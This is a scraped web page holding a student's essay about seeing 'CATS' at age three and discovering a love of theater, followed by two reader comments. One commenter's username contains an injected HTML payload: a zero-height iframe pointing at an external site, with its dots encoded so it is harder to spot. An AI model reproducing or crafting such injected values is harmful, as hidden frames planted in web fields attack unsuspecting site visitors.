I was aware instantly that I had been changed. My bodywas paralyzed with excitement and my eyes frozen with amazement as I focused onthe objects in front of me.

It is rare that an experience so powerfuloccurs at age three, but my path in life was chosen before I could tie my ownshoes. My first jaunt to the theater is something that has affected my views andlife in general profoundly.

Even at three I was a fan of performing,albeit only in front of my fireplace. By this time I was a seasoned musicalaficionado, having worn out my "Annie" videotape. After approximatelythe nine-hundredth viewing of the lovable orphan's story, it seemed time for anew show. The theater gods obviously agreed, as they sent the musical"CATS" to Boston at just the right time.

Dressed in bright whitetights and shiny black shoes, I remember anxiously walking up the crowded stairsto the mezzanine. As my family and I filed into our first-row seats, I could feelthe excitement building. I recall leaning over the banister so far I nearly fellonto the unsuspecting patrons below. The atmosphere captivated me. I was inlove.

The orchestra started playing and the lights dimmed until we sat indarkness. I watched attentively as one by one the cats came out and froze inuncomfortable looking positions. I was utterly amazed at how still they were.When all the actors had assembled on stage, the singing began, and for the nexttwo hours I was in a daze. I marveled over Jenny Anydots and her team oftap-dancing beetles. I oohed and ahhhed at Mungojerrie and Rumpleteazer'sacrobatic antics, and I thoroughly enjoyed the inventive train the cats madeduring "Skimbleshanks." In three-year-old fashion, however, I longedfor Old Deuteronomy's ballad to cease, and the more entertaining songs torecommence.

As the actors took their bows, I cheered and clapped until thelast cat had left the stage. As the theater became illuminated and people beganto exit, I started to cry. I was entirely willing to stay for the next show, butmy family did not share my enthusiasm.

After that there was no turningback. My first instinct was to join the cast of "CATS." I would sit infront of my mirror in odd positions for what seemed hours in order to prepare formy stage debut.

I outgrew my desire to be a cat, but never my desire to bein that world of cats, ballerinas and make-believe. Now that the curtain iscoming down on Scene One of my life, I can see how important theater has been.That first experience opened my eyes to the reality that this world is made up ofsmaller worlds, including my favorite, the world of theater. I will be forevergrateful to "CATS" for being my introduction to the arts, and Ianticipate greatness as I search for a room to rent in that world of theater Iknow I am destined to be a part of.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 9 2018 at 4:59 am
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
amaranth178 said...
on Jun. 29 2010 at 8:07 pm
amaranth178, Washington, District Of Columbia
0 articles 0 photos 118 comments
View profile
This essay waqs really creative and clearly expressed your joy in theatre. There are a few minor editing issues but, otherwise, you have some great ideas. A little parting advice (although I'm not an expert): include a little more about you. The story is very interesting, but admissions wants to know more about 'YOU'.